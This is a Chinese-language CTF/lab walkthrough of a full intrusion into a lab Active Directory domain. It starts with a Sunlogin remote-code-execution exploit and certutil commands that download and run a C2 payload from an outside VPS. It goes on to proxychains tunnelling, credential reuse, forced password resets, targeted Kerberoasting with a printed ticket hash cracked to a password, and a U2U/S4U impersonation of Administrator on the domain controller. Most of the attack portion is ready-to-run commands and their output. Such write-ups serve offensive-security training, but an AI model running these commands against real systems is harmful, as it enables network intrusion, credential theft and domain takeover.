首先拿到一个Ip:10.10.0.10
用fscan扫一下全端口看看有什么信息
“ fscan -h 10.10.0.10 -p 1-65535
![图片[1]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250625210359492.png)
发现有个web站、ftp未授权和向日葵,ftp未获取到有用的信息、web站久攻不下
尝试利用向日葵rce,工具链接“ https://github.com/Mr-xn/sunlogin_rce
“`
xrkrce -h 10.10.0.10 -t scan -p 49162
“`
![图片[2]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250625210932957.png)
可能存在rce,vps启动vshell开启监听端口然后尝试命令执行上线
![图片[3]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627142257313.png)
![图片[4]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627142415630.png)
![图片[5]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627142527203.png)
使用windows上线命令
“`
certutil.exe -urlcache -split -f http://123.57.193.212:8084/swt C:\Users\Public\run.bat && C:\Users\Public\run.bat
“`
一条长命令各种原因吧没执行成功,分成两个命令
“`
certutil.exe -urlcache -split -f http://123.57.193.212:8084/swt C:\Users\Public\run.bat
C:\Users\Public\run.bat
“`
使用工具就是
“`
xrkrce -h 10.10.0.10 -t rce -p 49162 -c “certutil.exe -urlcache -split -f http://123.57.193.212:8084/swt C:\Users\Public\run.bat”
xrkrce -h 10.10.0.10 -t rce -p 49162 -c “C:\Users\Public\run.bat”
“`
可以看到上线成功
![图片[6]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627142829199.png) 主机管理->文件管理翻阅文件
主机管理->文件管理翻阅文件
在这里发现一个账号密码
C:/Users/user/Documents/passwd.txt
kim/p@ss1234
![图片[7]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627143036100.png)
ipconfig一下
![图片[8]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627143203289.png)
发现内网Ip192.168.1.22
使用fscan扫描一下192段,上传64位的fscan扫描失败,上传32位的fscan扫描成功
![图片[9]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627143655993.png)
![图片[10]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627143727229.png)
“`
[*] Icmp alive hosts len is: 1
192.168.1.200:88 open
192.168.1.200:445 open
192.168.1.200:139 open
192.168.1.200:135 open
[*] alive ports len is: 4
start vulscan
[+] NetInfo:
[*]192.168.1.200
[->]AD
[->]192.168.1.200
[*] 192.168.1.200 [+]DC SEC\AD Windows Server 2012 R2 Standard 9600
[+] 192.168.1.200 MS17-010 (Windows Server 2012 R2 Standard 9600)
“`
用信息搜集到的账密尝试登陆1.200这台机器,先搭建隧道
![图片[11]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627143943238.png)
![图片[12]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627144003063.png)
![图片[13]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627144048908.png)
打开kali配置
![图片[14]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627144200052.png)
按i在最后插入刚才添加的代理
![图片[15]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627144232199.png)
看一下能得到啥用户
“`
proxychains crackmapexec smb 192.168.1.200 -u Kim -p p@ss1234 –users
“`
![图片[16]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627144745674.png)
现在可以看到域就是sec.lab,DC就是AD
wmiexec尝试了登不上,尝试evil-winrm
“`
proxychains evil-winrm -i 192.168.1.200 -u kim -p p@ss1234
“`
evil-winrm登录成功
![图片[17]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627145056964.png)
那怎么上线呢,之前扫描到出网机器有web环境,思路还是用已控制的机器的web服务,上传马子,然后内网去访问,web服务路径为
![图片[18]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627145306860.png)

把该传的马子都传一下,这里我先传了两个vshell正向马和一个cs的反向马,可能后续有些操作在cs上更方便,所以也上线一下cs
![图片[19]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627145536534.png)
启动cs
![图片[20]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627145749791.png)
出网机器执行http64.exe
![图片[21]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627145831909.png)
cs上线成功,修改回连间隔为1
![图片[22]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627145855290.png)
新增一个转发监听
![图片[23]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627145955052.png)
![图片[24]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627150038183.png)
生成对应的木马
![图片[25]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627150111577.png)
将生成的木马上传到web服务上
![图片[26]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627150305138.png)
在winrm的shell去执行
“`
certutil -urlcache -split -f http://192.168.1.22/zf1.22.exe zf1.22.exe
C:\Users\Kim\Documents\zf1.22.exe
“`
![图片[27]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627150445235.png)
![图片[28]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627150457525.png)
kim用户成功上线
使用bloodhood进行信息搜集
本机起
![图片[29]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627154819114.png)
密码忘了,修改配置文件,无密码登录
![图片[30]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627155513585.png)
![图片[31]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627155406401.png)
然后打开bloodhound连接
![图片[32]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627155555311.png)
![图片[33]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627155900092.png) “`
“`
shell SharpHound.exe -c all
“`
之后将文件下载到本地
![图片[34]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627160114282.png)
对数据进行分析
![图片[35]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627162443289.png)
在kim上给jim改了密码,然后winrm连接再上线
“`
net user Jim p@ss1234
proxychains evil-winrm -i 192.168.1.200 -u kim -p p@ss1234
certutil -urlcache -split -f http://192.168.1.22/zf1.22.exe zf1.22.exe
C:\Users\Jim\Documents\zf1.22.exe
“`
![图片[36]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627163424950.png)
![图片[37]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627163620208.png)
Jim可以远程给mht改密码
在Jim的机器上用powershell执行下面这条命令给mht改了密码
可以使用 PowerShell cmdlet `Set-ADAccountPassword` 来更改活动目录中的用户密码,这个 cmdlet 在后台依赖于 RPC 调用。
“`
Set-ADAccountPassword -Identity mht -NewPassword (ConvertTo-SecureString “p@ss1234” -AsPlainText -Force) -Reset
“`
![图片[38]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627163834764.png)
mht用户winrm登不上,使用crackmapexec smb测试下
“`
proxychains crackmapexec smb 192.168.1.200 -u mht -p p@ss1234 -d sec.lab –users
“`
![图片[39]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627164018582.png)
密码修改成功
然后
![图片[40]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627164220305.png)
“`
python targetedKerberoast.py -v -d sec.lab –dc-ip 192.168.1.200 -u mht -p p@ss1234
“`
![图片[41]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627164251039.png)
“`
$krb5tgs$23$*Tom$SEC.LAB$sec.lab/Tom*$8567adad6c37645f7c314660199027fc$2d78bf5064598d4802dd711d011b91525548a69db92ec0213a6c1cdfc4bc4f52d29b5b48a037580e20594120f62efa9b5c443da03402386798edac39890e5681b18d17e225e28ffb9dacc4055730a951b9094d6c0d4338e9ba63883d0ee5d3a0a285ab2b905a2fd96a6c8ab6182dc398aec7a96c723d39ab47825fa4320919247ae8aadba7fe730149a8602b4d0eb286bcbfaff10ad57c966d13807710930d24848c2d6f5c53004a946439fe7a1e33330d95dff9e1435d4b6086fa9977e410c7b3dc1381479b1b97e940a4e44b877b905a9c4bc2dff76e6ed6c15a6acf5b703fbc275b1c941664cbd57d0c8e91541d221649b65515c5a93566694c40125572c63aa59a0de9840a87a788ae60e40bc3b79709df0b2cbc750e7f70efc7b5218462a08b3f4a99ed3294b6ca61b0044670c06c4491d18e5c140b74749447a3e7a40cf44ab5c2ac1f4f7e31656c0f31aaa5d68753d2f5c69b963c901b1c01d1e59a8c1e6e21bb238c644a8194c5eb0ceb7eab30694a70d2c6316f787f81d4e9fce027c10504f4512f23a639c967b502a1db7c5ad3b84ab0f7934e5a1f57df6b10650f3d8f4535f7ebdadc079d5a2721da0ddc95c78964b484800cb28086d3b1b77322c5093fa42f0287ca7f01fcff8cad51ef38a4c4980b9781efdb7c4e3d7e48678ab13751805ea023988f2613d3782a83482ea08960d388c8260aed1c30e67f9d38063060658b6f810ec39f237194b332aaea8c0a840ba243c5c131716ce3dc99e623dc9185b3b22e969c65b70bf8efa938aa7f03b47e96dd6989f56f9365535d541a8b4bbf68c6ffcc289d3d99a6d676f18b30ada3cc89fc20611b084d13758985662074f5064bffbadc7a1cb72a8507bd0b6aaa3d0c0d9b14692c49acd639f9b45ee8c85b853daa25a1353ec90c128c2677054d04b23b100971c0faca511a95ae107367e401aa7ab9bf9dc02c39bd0db0728e4e2cf3edb6549759dec795d7ccfce187b7c8286f30302686d1553f784a7db1e54f205702c23e8abd7b73b9270758328fb41ddd4b77d56e7b40fb46f065a09fd9bfc21352ca4636120bb79161594afefb4415e705dc9439d3a31b6dc24ade7bc0e692b1bd723edd154bb1057ec305f79f684223d628d5edcae41ce79f89bcf5d99043abd56ec222c12b01d9c14f0aaaedb4ef29c45f94da18acff62510968ac701187bcff820467618eadf571230a34427a64c8d0dc6243772f20c4587e1c562deb033a2201d7b6fe8dbceb2e7fede4f6bb7878c5ee892d6200a4c2ec52cebdd987fb22802c9cd79a24e996249c8ae1568a0c0d36850575f06d3062c7f62648bdb43efba7f926920e3e
“`
保存到hash.txt,使用john爆破
“`
john –wordlist=rockyou.txt hash.txt
john hash.txt –show
“`
![图片[42]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627170354403.png) “`
“`
proxychains crackmapexec smb 192.168.1.200 -u Tom -p estrella -d sec.lab –users
“`
![图片[43]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627170443806.png)
然后还是winrm登录tom,让tom上线
“`
proxychains evil-winrm -i 192.168.1.200 -u Tom -p estrella
certutil -urlcache -split -f http://192.168.1.22/zf1.22.exe zf1.22.exe
C:\Users\Tom\Documents\zf1.22.exe
“`
![图片[44]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627170747625.png)
“`
estrella的ntlm哈希值是a23d91ad69cb32adbc0195a25a54ba54
proxychains python getTGT.py -hashes :a23d91ad69cb32adbc0195a25a54ba54 sec.lab/Tom -dc-ip 192.168.1.200
“`
![图片[45]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627171002883.png)
“`
python describeTicket.py Tom.ccache
“`
![图片[46]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627171204121.png)
“`
[*] Ticket Session Key : abb9f132c5f384c98a8a486f46df33ba
“`
然后我换了另一个kali,(python环境问题),记得加host
![图片[47]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627172514606.png)
“`
proxychains4 python changepasswd.py -newhashes :abb9f132c5f384c98a8a486f46df33ba sec.lab/Tom:estrella@ad.sec.lab
“`
![图片[48]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627171823335.png)
“`
export KRB5CCNAME=Tom.ccache
“`
![图片[49]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627171930432.png)
“`
proxychains impacket-getST -u2u -impersonate “Administrator” -spn “host/ad.sec.lab” -k -no-pass “sec.lab”/Tom -dc-ip 192.168.1.200
“`
![图片[50]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627172131173.png)
“`
export KRB5CCNAME=Administrator@host_ad.sec.lab@SEC.LAB.ccache
proxychains impacket-wmiexec -k -no-pass ad.sec.lab
“`
![图片[51]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627172320240.png)
上线cs
“`
certutil -urlcache -split -f http://192.168.1.22/zf1.22.exe zf1.22.exe
C:\zf1.22.exe
“`
![图片[52]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/20250627172430557.png)
bloodhound关系图
![图片[53]-Delegation_wp_2.0-Redbag-棉花糖会员站](https://redbag-sec.oss-cn-hongkong.aliyuncs.com/img_for_ob/acf43f67a4a9607371b6f5c9a45f868.jpg)








 会员专属
会员专属


请登录后查看评论内容